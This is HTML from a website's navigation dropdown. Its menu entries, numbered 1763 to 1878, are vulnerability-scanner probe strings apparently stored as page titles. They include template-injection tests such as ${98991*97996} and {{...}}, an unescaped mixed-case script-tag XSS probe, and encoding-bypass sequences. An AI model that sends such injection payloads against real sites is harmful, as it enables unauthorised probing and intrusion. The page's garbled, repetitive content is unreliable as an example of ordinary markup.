				<!--li><a href='index.php?id=1763'  rel="dropmenu1763">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1763-dfb__${98991*97996}__::.x'  rel="dropmenu1763">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1764'  rel="dropmenu1764"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1764-<th:t="${dfb}#foreach'  rel="dropmenu1764"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1765'  rel="dropmenu1765">bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134</a></li-->
				<li><a href='/1765-bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134'  rel="dropmenu1765">bfgx3134%C0%BEz1%C0%BCz2a%90bcxhjl3134</a></li>
			 
				<!--li><a href='index.php?id=1766'  rel="dropmenu1766">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1766-dfb{{98991*97996}}xca'  rel="dropmenu1766">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1767'  rel="dropmenu1767">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1767-dfb{{98991*97996}}xca'  rel="dropmenu1767">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1768'  rel="dropmenu1768"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1768-<th:t="${dfb}#foreach'  rel="dropmenu1768"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1769'  rel="dropmenu1769">Mr.</a></li-->
				<li><a href='/1769-Mr.'  rel="dropmenu1769">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1770'  rel="dropmenu1770">bfg9036%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9036</a></li-->
				<li><a href='/1770-bfg9036%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9036'  rel="dropmenu1770">bfg9036%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9036</a></li>
			 
				<!--li><a href='index.php?id=1771'  rel="dropmenu1771">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1771-dfb{{98991*97996}}xca'  rel="dropmenu1771">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1772'  rel="dropmenu1772"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1772-<%={{={@{#{${dfb}}%>'  rel="dropmenu1772"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1773'  rel="dropmenu1773">bfg7300%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7300</a></li-->
				<li><a href='/1773-bfg7300%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7300'  rel="dropmenu1773">bfg7300%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7300</a></li>
			 
				<!--li><a href='index.php?id=1774'  rel="dropmenu1774"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1774-<th:t="${dfb}#foreach'  rel="dropmenu1774"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1775'  rel="dropmenu1775">Mr.</a></li-->
				<li><a href='/1775-Mr.'  rel="dropmenu1775">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1776'  rel="dropmenu1776">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1776-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1776">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1777'  rel="dropmenu1777"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1777-<th:t="${dfb}#foreach'  rel="dropmenu1777"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1778'  rel="dropmenu1778">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1778-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1778">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1779'  rel="dropmenu1779">bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796</a></li-->
				<li><a href='/1779-bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796'  rel="dropmenu1779">bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796</a></li>
			 
				<!--li><a href='index.php?id=1780'  rel="dropmenu1780">bfgx6420%C0%BEz1%C0%BCz2a%90bcxhjl6420</a></li-->
				<li><a href='/1780-bfgx6420%C0%BEz1%C0%BCz2a%90bcxhjl6420'  rel="dropmenu1780">bfgx6420%C0%BEz1%C0%BCz2a%90bcxhjl6420</a></li>
			 
				<!--li><a href='index.php?id=1781'  rel="dropmenu1781">bfg5626%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5626</a></li-->
				<li><a href='/1781-bfg5626%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5626'  rel="dropmenu1781">bfg5626%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5626</a></li>
			 
				<!--li><a href='index.php?id=1782'  rel="dropmenu1782">bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796</a></li-->
				<li><a href='/1782-bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796'  rel="dropmenu1782">bfg1796%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1796</a></li>
			 
				<!--li><a href='index.php?id=1783'  rel="dropmenu1783">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1783-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1783">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1784'  rel="dropmenu1784">Mr.</a></li-->
				<li><a href='/1784-Mr.'  rel="dropmenu1784">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1785'  rel="dropmenu1785">bfgx4721%C0%BEz1%C0%BCz2a%90bcxhjl4721</a></li-->
				<li><a href='/1785-bfgx4721%C0%BEz1%C0%BCz2a%90bcxhjl4721'  rel="dropmenu1785">bfgx4721%C0%BEz1%C0%BCz2a%90bcxhjl4721</a></li>
			 
				<!--li><a href='index.php?id=1786'  rel="dropmenu1786">Mr.</a></li-->
				<li><a href='/1786-Mr.'  rel="dropmenu1786">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1787'  rel="dropmenu1787">bfgx5889%C0%BEz1%C0%BCz2a%90bcxhjl5889</a></li-->
				<li><a href='/1787-bfgx5889%C0%BEz1%C0%BCz2a%90bcxhjl5889'  rel="dropmenu1787">bfgx5889%C0%BEz1%C0%BCz2a%90bcxhjl5889</a></li>
			 
				<!--li><a href='index.php?id=1788'  rel="dropmenu1788">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1788-dfb[[${98991*97996}]]xca'  rel="dropmenu1788">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1789'  rel="dropmenu1789">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1789-dfb[[${98991*97996}]]xca'  rel="dropmenu1789">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1790'  rel="dropmenu1790">bfgx6889%C0%BEz1%C0%BCz2a%90bcxhjl6889</a></li-->
				<li><a href='/1790-bfgx6889%C0%BEz1%C0%BCz2a%90bcxhjl6889'  rel="dropmenu1790">bfgx6889%C0%BEz1%C0%BCz2a%90bcxhjl6889</a></li>
			 
				<!--li><a href='index.php?id=1791'  rel="dropmenu1791">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1791-dfb[[${98991*97996}]]xca'  rel="dropmenu1791">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1792'  rel="dropmenu1792">Mr.</a></li-->
				<li><a href='/1792-Mr.'  rel="dropmenu1792">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1793'  rel="dropmenu1793">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1793-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1793">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1794'  rel="dropmenu1794">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1794-dfb[[${98991*97996}]]xca'  rel="dropmenu1794">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1795'  rel="dropmenu1795">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1795-dfb[[${98991*97996}]]xca'  rel="dropmenu1795">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1796'  rel="dropmenu1796">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1796-dfb[[${98991*97996}]]xca'  rel="dropmenu1796">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1797'  rel="dropmenu1797"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1797-<%={{={@{#{${dfb}}%>'  rel="dropmenu1797"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1798'  rel="dropmenu1798">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1798-dfb__${98991*97996}__::.x'  rel="dropmenu1798">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1799'  rel="dropmenu1799">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1799-dfb{{98991*97996}}xca'  rel="dropmenu1799">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1800'  rel="dropmenu1800"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1800-<th:t="${dfb}#foreach'  rel="dropmenu1800"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1801'  rel="dropmenu1801"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1801-<th:t="${dfb}#foreach'  rel="dropmenu1801"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1802'  rel="dropmenu1802"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1802-<%={{={@{#{${dfb}}%>'  rel="dropmenu1802"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1803'  rel="dropmenu1803"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1803-<%={{={@{#{${dfb}}%>'  rel="dropmenu1803"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1804'  rel="dropmenu1804"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1804-<%={{={@{#{${dfb}}%>'  rel="dropmenu1804"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1805'  rel="dropmenu1805">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1805-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1805">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1806'  rel="dropmenu1806"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1806-<%={{={@{#{${dfb}}%>'  rel="dropmenu1806"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1807'  rel="dropmenu1807">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1807-dfb[[${98991*97996}]]xca'  rel="dropmenu1807">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1808'  rel="dropmenu1808">Mr.</a></li-->
				<li><a href='/1808-Mr.'  rel="dropmenu1808">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1809'  rel="dropmenu1809">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1809-dfb__${98991*97996}__::.x'  rel="dropmenu1809">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1810'  rel="dropmenu1810">Mr.</a></li-->
				<li><a href='/1810-Mr.'  rel="dropmenu1810">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1811'  rel="dropmenu1811">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1811-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1811">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1812'  rel="dropmenu1812">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1812-dfb__${98991*97996}__::.x'  rel="dropmenu1812">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1813'  rel="dropmenu1813">Mr.</a></li-->
				<li><a href='/1813-Mr.'  rel="dropmenu1813">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1814'  rel="dropmenu1814">Mr.</a></li-->
				<li><a href='/1814-Mr.'  rel="dropmenu1814">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1815'  rel="dropmenu1815">Mr.</a></li-->
				<li><a href='/1815-Mr.'  rel="dropmenu1815">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1816'  rel="dropmenu1816">Mr.</a></li-->
				<li><a href='/1816-Mr.'  rel="dropmenu1816">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1817'  rel="dropmenu1817">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1817-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1817">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1818'  rel="dropmenu1818"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1818-<th:t="${dfb}#foreach'  rel="dropmenu1818"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1819'  rel="dropmenu1819">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1819-dfb__${98991*97996}__::.x'  rel="dropmenu1819">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1820'  rel="dropmenu1820">bfg9146%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9146</a></li-->
				<li><a href='/1820-bfg9146%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9146'  rel="dropmenu1820">bfg9146%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9146</a></li>
			 
				<!--li><a href='index.php?id=1821'  rel="dropmenu1821">Mr.</a></li-->
				<li><a href='/1821-Mr.'  rel="dropmenu1821">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1822'  rel="dropmenu1822">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1822-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1822">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1823'  rel="dropmenu1823">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1823-dfb{{98991*97996}}xca'  rel="dropmenu1823">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1824'  rel="dropmenu1824"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1824-<th:t="${dfb}#foreach'  rel="dropmenu1824"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1825'  rel="dropmenu1825">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1825-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1825">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1826'  rel="dropmenu1826">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1826-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1826">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1827'  rel="dropmenu1827">Mr.</a></li-->
				<li><a href='/1827-Mr.'  rel="dropmenu1827">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1828'  rel="dropmenu1828">Mr.</a></li-->
				<li><a href='/1828-Mr.'  rel="dropmenu1828">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1829'  rel="dropmenu1829">Mr.</a></li-->
				<li><a href='/1829-Mr.'  rel="dropmenu1829">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1830'  rel="dropmenu1830">Mr.</a></li-->
				<li><a href='/1830-Mr.'  rel="dropmenu1830">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1831'  rel="dropmenu1831">Mr.</a></li-->
				<li><a href='/1831-Mr.'  rel="dropmenu1831">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1832'  rel="dropmenu1832">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1832-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1832">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1833'  rel="dropmenu1833">Mr.</a></li-->
				<li><a href='/1833-Mr.'  rel="dropmenu1833">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1834'  rel="dropmenu1834">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1834-dfb[[${98991*97996}]]xca'  rel="dropmenu1834">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1835'  rel="dropmenu1835"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1835-<th:t="${dfb}#foreach'  rel="dropmenu1835"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1836'  rel="dropmenu1836"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1836-<th:t="${dfb}#foreach'  rel="dropmenu1836"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1837'  rel="dropmenu1837">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li-->
				<li><a href='/1837-Mr.'"()&%<zzz><ScRiPt->5zb8(9056)</ScRiPt>'  rel="dropmenu1837">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1838'  rel="dropmenu1838">bfgx4387%C0%BEz1%C0%BCz2a%90bcxhjl4387</a></li-->
				<li><a href='/1838-bfgx4387%C0%BEz1%C0%BCz2a%90bcxhjl4387'  rel="dropmenu1838">bfgx4387%C0%BEz1%C0%BCz2a%90bcxhjl4387</a></li>
			 
				<!--li><a href='index.php?id=1839'  rel="dropmenu1839">bfg3738%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3738</a></li-->
				<li><a href='/1839-bfg3738%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3738'  rel="dropmenu1839">bfg3738%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3738</a></li>
			 
				<!--li><a href='index.php?id=1840'  rel="dropmenu1840">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li-->
				<li><a href='/1840-Mr.'"()&%<zzz><ScRiPt->5zb8(9056)</ScRiPt>'  rel="dropmenu1840">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1841'  rel="dropmenu1841">Mr.</a></li-->
				<li><a href='/1841-Mr.'  rel="dropmenu1841">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1842'  rel="dropmenu1842">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1842-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1842">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1843'  rel="dropmenu1843">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li-->
				<li><a href='/1843-Mr.'"()&%<zzz><ScRiPt->5zb8(9056)</ScRiPt>'  rel="dropmenu1843">Mr.'"()&%<zzz><ScRiPt >5zb8(9056)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1844'  rel="dropmenu1844">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1844-dfb__${98991*97996}__::.x'  rel="dropmenu1844">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1845'  rel="dropmenu1845">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1845-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1845">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1846'  rel="dropmenu1846"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1846-<%={{={@{#{${dfb}}%>'  rel="dropmenu1846"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1847'  rel="dropmenu1847">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1847-dfb{{98991*97996}}xca'  rel="dropmenu1847">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1848'  rel="dropmenu1848">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1848-dfb{{98991*97996}}xca'  rel="dropmenu1848">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1849'  rel="dropmenu1849">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1849-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1849">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1850'  rel="dropmenu1850">Mr.</a></li-->
				<li><a href='/1850-Mr.'  rel="dropmenu1850">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1851'  rel="dropmenu1851">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1851-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1851">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1852'  rel="dropmenu1852">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1852-dfb[[${98991*97996}]]xca'  rel="dropmenu1852">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1853'  rel="dropmenu1853">Mr.</a></li-->
				<li><a href='/1853-Mr.'  rel="dropmenu1853">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1854'  rel="dropmenu1854">bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614</a></li-->
				<li><a href='/1854-bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614'  rel="dropmenu1854">bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614</a></li>
			 
				<!--li><a href='index.php?id=1855'  rel="dropmenu1855">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1855-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1855">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1856'  rel="dropmenu1856">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1856-dfb__${98991*97996}__::.x'  rel="dropmenu1856">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1857'  rel="dropmenu1857">Mr.9119668</a></li-->
				<li><a href='/1857-Mr.9119668'  rel="dropmenu1857">Mr.9119668</a></li>
			 
				<!--li><a href='index.php?id=1858'  rel="dropmenu1858">Mr.</a></li-->
				<li><a href='/1858-Mr.'  rel="dropmenu1858">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1859'  rel="dropmenu1859">bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614</a></li-->
				<li><a href='/1859-bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614'  rel="dropmenu1859">bfgx4614%C0%BEz1%C0%BCz2a%90bcxhjl4614</a></li>
			 
				<!--li><a href='index.php?id=1860'  rel="dropmenu1860">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1860-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1860">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1861'  rel="dropmenu1861">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1861-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1861">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1862'  rel="dropmenu1862">Mr.9119668</a></li-->
				<li><a href='/1862-Mr.9119668'  rel="dropmenu1862">Mr.9119668</a></li>
			 
				<!--li><a href='index.php?id=1863'  rel="dropmenu1863">Mr.</a></li-->
				<li><a href='/1863-Mr.'  rel="dropmenu1863">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1864'  rel="dropmenu1864">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1864-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1864">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1865'  rel="dropmenu1865"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1865-<%={{={@{#{${dfb}}%>'  rel="dropmenu1865"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1866'  rel="dropmenu1866">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1866-dfb{{98991*97996}}xca'  rel="dropmenu1866">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1867'  rel="dropmenu1867">Mr.</a></li-->
				<li><a href='/1867-Mr.'  rel="dropmenu1867">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1868'  rel="dropmenu1868">Mr.</a></li-->
				<li><a href='/1868-Mr.'  rel="dropmenu1868">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1869'  rel="dropmenu1869">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1869-dfb[[${98991*97996}]]xca'  rel="dropmenu1869">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1870'  rel="dropmenu1870"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/1870-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu1870"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=1871'  rel="dropmenu1871">bfg6685%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6685</a></li-->
				<li><a href='/1871-bfg6685%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6685'  rel="dropmenu1871">bfg6685%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6685</a></li>
			 
				<!--li><a href='index.php?id=1872'  rel="dropmenu1872"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1872-<%={{={@{#{${dfb}}%>'  rel="dropmenu1872"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1873'  rel="dropmenu1873">Mr.</a></li-->
				<li><a href='/1873-Mr.'  rel="dropmenu1873">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1874'  rel="dropmenu1874">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1874-dfb[[${98991*97996}]]xca'  rel="dropmenu1874">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1875'  rel="dropmenu1875">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1875-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1875">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1876'  rel="dropmenu1876">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1876-dfb{{98991*97996}}xca'  rel="dropmenu1876">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1877'  rel="dropmenu1877">bfg8633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8633</a></li-->
				<li><a href='/1877-bfg8633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8633'  rel="dropmenu1877">bfg8633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8633</a></li>
			 
				<!--li><a href='index.php?id=1878'  rel="dropmenu1878">Mr.</a></li-->
				<li><a href='/1878-Mr.'  rel="dropmenu1878">Mr.</a></li>
			 
